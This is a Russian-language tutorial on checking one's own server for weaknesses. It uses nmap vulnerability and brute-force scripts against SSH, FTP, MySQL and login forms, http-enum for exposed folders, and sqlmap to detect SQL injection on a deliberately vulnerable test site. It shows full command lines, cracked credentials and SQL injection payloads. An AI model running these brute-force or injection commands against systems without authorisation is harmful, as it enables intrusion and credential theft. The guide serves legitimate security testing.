

Начинаем проверку





Для начала запускаем сканирование своего сервера командой ниже, чтобы выяснить какие порты используются и для чего. Команда выглядит так (подставьте свой ip или домен). Команду нужно вводить в окне консоли, либо если вы используете Zenmap GUI, то в поле «Команда» (пример я привел выше):



nmap -sV -Pn -p- -T5 161.35.92.161

Параметр T5 отвечает за скорость анализа сервера. Скорость можно менять от T0 до T5, где T0 — очень медленная скорость анализа, а T5 — очень быстрая. Если вы не хотите сильно нагружать сервер, то используйте T2.

Параметр -p- означает, что мы будем проверять весь диапазон портов (‘это займет около 10 минут) . Его можно убрать и тогда скрипт просканирует не все порты, а только 1000 первых (самые распространенные).

Ответ будет выглядеть примерно так:

nmap -sV -Pn 161.35.92.161

Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-16 20:03 RTZ 2 (ceia)

Nmap scan report for 161.35.92.161

Host is up (0.085s latency).

Not shown: 965 filtered ports, 31 closed ports

PORT STATE SERVICE VERSION

21/tcp open ftp vsftpd 3.0.3

22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)

80/tcp open http Apache httpd 2.4.41 ((Ubuntu))

3306/tcp open mysql MySQL 5.5.5-10.2.24-MariaDB

Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 32.39 seconds

Из отчета мы видим, что nmap отобразил нам порты (под колонкой PORT), которые активны. В данном случае у нас используются:

- Порт 21 занят под FTP

- Порт 22 занят под SSH.

- Порт 80 прослушивается сервером Apache.

- Порт 3306 используется MySQL

Теперь запускаем наш скрипт, который проверит уязвимости в нашем ПО на сервере. Для этого запускаем следующую команду с указанием портов, которые мы будем проверять. Вам нужно будет заменить список портов на свои .

nmap -T5 -sV -Pn 161.35.92.161 —script=vulners.nse -p22,80,443,8080,8443,3306,20,21,23

Пример отчета. Ссылки на описание уязвимости идут после строки vulners (пример такой строки со ссылкой в отчете: CVE-2014-9278 4.0 https://vulners.com/cve/CVE-2014-9278)

Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-16 20:50 RTZ 2 (ceia)

Nmap scan report for 161.35.92.161

Host is up (0.094s latency).

PORT STATE SERVICE VERSION

20/tcp closed ftp-data

21/tcp open ftp vsftpd 3.0.3

22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)

| vulners:

| cpe:/a:openbsd:openssh:8.2p1:

|_ CVE-2014-9278 4.0 https://vulners.com/cve/CVE-2014-9278

23/tcp filtered telnet

80/tcp open http Apache httpd 2.4.41 ((Ubuntu))

|_http-server-header: Apache/2.4.41 (Ubuntu)

| vulners:

| cpe:/a:apache:http_server:2.4.41:

| CVE-2020-11984 7.5 https://vulners.com/cve/CVE-2020-11984

| CVE-2020-11984 7.5 https://vulners.com/cve/CVE-2020-11984

| CVE-2020-1927 5.8 https://vulners.com/cve/CVE-2020-1927

| CVE-2020-1927 5.8 https://vulners.com/cve/CVE-2020-1927

| CVE-2020-9490 5.0 https://vulners.com/cve/CVE-2020-9490

| CVE-2020-1934 5.0 https://vulners.com/cve/CVE-2020-1934

| CVE-2020-1934 5.0 https://vulners.com/cve/CVE-2020-1934

|_ CVE-2020-11993 4.3 https://vulners.com/cve/CVE-2020-11993

443/tcp closed https

3306/tcp open mysql MySQL 5.5.5-10.2.24-MariaDB

8080/tcp filtered http-proxy

8443/tcp filtered https-alt

Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 24.23 seconds

Как видите из отчета, скрипт проанализировал активное ПО нашего сервера и любезно предоставил ссылки с описанием каждой найденной уязвимости. Что согласитесь, очень удобно как для нас, так и для злоумышленников.

Также можно записать результат анализа в файл, который потом можно скинуть ответственному разработчику или системному администратору. Сам файл результатов будет находиться в каталоге, из которого вы запускаете скрипт. Пример такой команды ниже:

nmap -T5 -sV -Pn 161.35.92.161 —script=vulners.nse -p22,80,443,8080,8443,3306,20,21,23 > result.txt

Чтобы избавиться от подобных проблем обычно достаточно обновить используемое ПО до последних версий, где уязвимости старых версий, как правило, уже исправлены.

2. Проверяем устойчивость к перебору.

В нашем случае nmap определил, что на сервере есть ssh, ftp и mysql. Попробуем проверить насколько устойчивые пароли используются.

SSH

Вводим следующую команду (напомню, что вводить нужно либо в консоль, либо в поле «Команда» программы Zenmap GUI.

nmap —script ssh-brute -p22 161.35.92.161 —script-args userdb=users.lst,passdb=passwords.lst

В случае успеха (процесс не быстрый) скрипт выведет подобранный пароль и логин . Подобранные пары логинпароль будут выведены после строчки Accounts:

22/ssh open ssh

ssh-brute:

Accounts

username:password

Statistics

Performed 32 guesses in 25 seconds.

Кроме того, можно расширить стандартные списки паролей и пользователей от nmap, заменив файлы users.lst и passwords.lst . Различные базы для брутфорса можно найти в этом gitbub репозитории. Файлы с базой паролей можно разместить в папке nmap/nselib/data

FTP

Теперь проверяем FTP порт следующей командой:

nmap -d —script ftp-brute -p 21 161.35.92.161

Аналогично, сервис выведет подобранные пары логинов и паролей:

PORT STATE SERVICE

21/tcp open ftp

| ftp-brute:

| Accounts

| root:root — Valid credentials

|_ Statistics: Performed 864 guesses in 544 seconds, average tps: 4.8

MySQL

Проверяем доступен ли анонимный вход.

nmap -sV —script=mysql-empty-password <target>

В случае успеха:

3306/tcp open mysql

| mysql-empty-password:

| anonymous account has empty password

|_ root account has empty password

Пытаемся подобрать пару логинпароль для входа в базу данных mysql.

nmap —script mysql-brute -p 3306 <target>

—script-args userdb=users.lst, passdb=passwords.lst

Также если у вас используются CMS (WordPress, Joomla, Drupal, Bitrix) и другие базы данных (Mongo, Postgres, Redis), то можно найти готовые скрипты для проверки устойчивости ваших паролей и форм. Ищите по ключевым словам <name_of_CMS_or_DB> brute force nmap

Проверяем формы авторизации

Найти формы авторизации можно с помощью такой команды (вместо <target> — подставьте домен вашего сайта):

nmap -p80 —script http-auth-finder <target>

После того, как нашли страницы с авторизацией, можно попробовать подобрать пароль и логин для входа в админку сайта.

Параметры

- http-brute.hostname — имя хоста

- http-form-brute.path — адрес страницы с формой или адрес с API

- http-brute.method — тип метода, по умолчанию POST

- http-form-brute.uservar — устанавливает имя переменной, которая отвечает за username. Если не установлено, то скрипт возьмет имя поля из формы

- http-form-brute.passvar — устанавливает имя переменной, которая отвечает за пароль. Если не установлено, то скрипт возьмет имя поля из формы

Параметры нужно перечислять через запятую после -script-args.

nmap -p-80 —script=http-form-brute —script-args=http-form-brute.path=/login <target>

Если скрипт успешно сработает, то выведет примерно вот такой результат.

Подобранные данные для входа будут отображены после строчки Accounts. В нашем случае скрипт подобрал логин user с паролем secret. В реальном приложении подбор может также занять продолжительное время, зависит от того насколько стойкий пароль используется.

PORT STATE SERVICE REASON

80/tcp open http syn-ack

| http-form-brute:

| Accounts

| user:secret — Valid credentials

| Statistics

|_ Perfomed 60023 guesses in 467 seconds, average tps: 138

Если ваша формы авторизации использует cookies параметры или csrf-token, то в этом случае выдаст ошибку. (И это хорошо, значит базовую защиту вы предусмотрели).

В качестве защиты стоит использовать стойкие пароли, а также ограничивать количество запросов с одного IP-адреса (Rate limiting).

3. Ищем скрытые папки и файлы

Часто разработчики или системные администраторы довольно халатно относятся к правам доступа и забывают закрыть доступ к системным и другим важным папкам. Проверить есть у нас на сервере такие папки можно также с помощью утилиты nmap. Команды будет выглядеть так (вместо <target> нужно подставить IP-адрес сервера или домен сайта) :

nmap -sV -p 80 -T5 —script http-enum <target>

В результате в отчете нам покажут доступные для просмотра папки, интересные файлы — файлы паролей, резервные копии базы данных и тд. (Если такие существуют). Дальше уже вам нужно самостоятельно решить какие папки и файлы нужно закрыть от просмотра, а какие оставить как есть.

Пример небольшого отчета.

Host is up (0.024s latency).

Not shown: 993 closed ports

PORT STATE SERVICE

80/tcp open http

| http-enum:

| /robots.txt: Robots file

| /css/: Potentially interesting directory w/ listing on ‘apache/2.4.41 (ubuntu)’

| /images/: Potentially interesting directory w/ listing on ‘apache/2.4.41 (ubuntu)’

|_ /js/: Potentially interesting directory w/ listing on ‘apache/2.4.41 (ubuntu)’

4. Проверяем на SQL инъекции

Так повелось, что большинство современных веб-приложений в той или иной мере используют SQL базы данных. Обычно параметры веб-страницы или какие-либо пользовательские данные подставляются в SQL запросы и результаты запроса отображаются на веб-странице. Если передаваемые параметры плохо фильтруются, то веб-сервис становится уязвимым для SQL инъекций.

Если сайт уязвим и выполняет такие инъекции, то по сути есть возможность творить с БД (чаще всего это MySQL) что угодно. Именно таким образом чаще всего воруют базы пользователей и их личные данные.

Далее я покажу как с помощью скриптов быстро и эффективно проверить есть в вашем продукте подобные уязвимости. Часто даже довольно опытные разработчики забывают о мерах предосторожности, поэтому даже серьезные продукты имеют подобные проблемы. Попробуем проверить наш тестовый веб-сервис на наличие таких проблем c помощью инструмента sqlmap.

Установка sqlmap.

Sqlmap — это кроссплатформенный сканер с открытым исходным кодом, который позволяет в автоматическом режиме тестировать веб-сервисы на наличие SQL инъекций, а затем использовать их для получения контроля над базой данных.

В данной статье я рассмотрю только способы как можно находить уязвимые для SQL инъекций страницы, API и формы без подробностей о том, как использовать найденные уязвимости для нанесения вреда. (Владельцы сайтов тут облегченно вздохнули). Для использования необходим python версии 2.7 и старше.

Установка на Windows

Для начала работы нам необходимо установить Python. Установщик Python для Windows можно найти на официальном сайте. Ссылку я прикрепил ниже.

На сайте две ветки — 2.x и 3.x, но скачать и установить лучше ветку 3.x. Sqlmap корректно работают с каждой из этих версий, но в дальнейшем нам потребуется версия 3.x.

Загрузить последнюю версию sqlmap можно здесь. Распакуйте архив в любую удобную папку (чтобы было проще ее найти можно распаковать в папку С:Users<имя вашего пользователя>)

Для запуска вначале нужно открыть командную строку. Нажмите Win+R, в появившемся окне введите cmd и нажмите enter. Пример запуска:

С:UsersAdminsqlmap>python ./sqlmap.py -u http://161.35.92.161/page.php?id=2

Установка на Mac OS X

Для начала установим Python. Для этого откройте Tерминал и запустите следующую команду.

brew install python3

Теперь установим sqlmap.

brew install sqlmap

Запуск sqlmap для Mac OS X.

sqlmap -u http://161.35.92.161/page.php?id=2 —dbs -o -random-agent

Начинаем проверку

В моем тестируемом сервисе я специально подготовил sql уязвимости. Попробуем найти их следующей командой. Параметр —dbs означает, что нам интересны имена баз данных. В случае успеха и наличия уязвимости, после определения баз данных можно перейти к поиску таблиц и получения нужных данных. Команду необходимо вводить в консоль.

python sqlmap.py -u http://161.35.92.161/page.php?id=2 —dbs -o -random-agent

Через некоторое время скрипт может попросить нас уточнить некоторые данные. В данном случае выбираю «нет», чтобы скрипт прогнал все тесты.

[01:14:57] [INFO] fetched random HTTP User-Agent header value ‘Mozilla/4.0 (compatible; MSIE 5.01; Windows NT 5.0; YComp 5.0.2.6; MSIECrawler)’ from file ‘C:UsersAcersqlmapdatatxtuser-agents.txt’

[01:15:04] [INFO] testing connection to the target URL

[01:15:04] [INFO] checking if the target is protected by some kind of WAF/IPS

[01:15:05] [INFO] testing NULL connection to the target URL

[01:15:05] [INFO] NULL connection is supported with GET method (‘Range’)

[01:15:05] [INFO] testing if the target URL content is stable

[01:15:05] [INFO] target URL content is stable

[01:15:05] [INFO] testing if GET parameter ‘id’ is dynamic

[01:15:05] [INFO] GET parameter ‘id’ appears to be dynamic

[01:15:06] [INFO] heuristic (basic) test shows that GET parameter ‘id’ might be injectable

[01:15:06] [INFO] testing for SQL injection on GET parameter ‘id’

[01:15:06] [INFO] testing ‘AND boolean-based blind — WHERE or HAVING clause’

[01:15:06] [INFO] GET parameter ‘id’ appears to be ‘AND boolean-based blind — WHERE or HAVING clause’ injectable

[01:15:07] [INFO] heuristic (extended) test shows that the back-end DBMS could be ‘CrateDB’

it looks like the back-end DBMS is ‘CrateDB’. Do you want to skip test payloads specific for other DBMSes? [Y/n] n

Скрипт выводит отчет:

[01:15:29] [INFO] testing ‘MySQL >= 5.0 AND error-based — WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)’

[01:15:29] [INFO] testing ‘PostgreSQL AND error-based — WHERE or HAVING clause’

[01:15:29] [INFO] testing ‘Microsoft SQL Server/Sybase AND error-based — WHERE or HAVING clause (IN)’

[01:15:30] [INFO] testing ‘Oracle AND error-based — WHERE or HAVING clause (XMLType)’

[01:15:30] [INFO] testing ‘MySQL >= 5.0 error-based — Parameter replace (FLOOR)’

[01:15:30] [INFO] testing ‘Generic inline queries’

[01:15:30] [INFO] testing ‘PostgreSQL > 8.1 stacked queries (comment)’

[01:15:30] [WARNING] time-based comparison requires larger statistical model, please wait…………………. (done)

[01:15:32] [INFO] testing ‘Microsoft SQL Server/Sybase stacked queries (comment)’

[01:15:32] [INFO] testing ‘Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE — comment)’

[01:15:32] [INFO] testing ‘MySQL >= 5.0.12 AND time-based blind (query SLEEP)’

[01:15:43] [INFO] GET parameter ‘id’ appears to be ‘MySQL >= 5.0.12 AND time-based blind (query SLEEP)’ injectable

[01:15:43] [INFO] testing ‘Generic UNION query (NULL) — 1 to 20 columns’

[01:15:43] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found

[01:15:45] [INFO] target URL appears to be UNION injectable with 4 columns

[01:15:46] [INFO] GET parameter ‘id’ is ‘Generic UNION query (NULL) — 1 to 20 columns’ injectable

GET parameter ‘id’ is vulnerable. Do you want to keep testing the others (if any)? [y/N] y

После продолжения анализа нас в первую очередь интересует строчка в конце: GET parameter ‘id’ is vulnerable. Do you want to keep testing the others (if any)? [y/N].

Как можно видеть, скрипт определил, что параметр id уязвим и предлагает протестировать другие параметры. В нашем конкретном случае других параметров нет, но в реальных веб-приложениях таких параметров может быть десятки, так что иногда имеет смысл проверить все.

Итоговый отчет:

sqlmap identified the following injection point(s) with a total of 74 HTTP(s) requests:

—

Parameter: id (GET)

Type: boolean-based blind

Title: AND boolean-based blind — WHERE or HAVING clause

Payload: id=2 AND 9795=9795

Type: time-based blind

Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)

Payload: id=2 AND (SELECT 7989 FROM (SELECT(SLEEP(5)))geJr)

Type: UNION query

Title: Generic UNION query (NULL) — 4 columns

Payload: id=2 UNION ALL SELECT NULL,CONCAT(0x716a6a6b71,0x736654714b69505a4f6f64434776566d7a43455179446561434f7a46434241555449574d6759575a,0x7162627171),NULL,NULL— —

—

[INFO] the back-end DBMS is MySQL

web server operating system: Linux Ubuntu

web application technology: Apache 2.4.41

back-end DBMS: MySQL >= 5.0.12

[INFO] fetching database names

available databases [2]:

[*] information_schema

[*] vc_test

[INFO] fetched data logged to text files under ‘C:UsersAdminAppDataLocalsqlmapoutput161.35.92.161’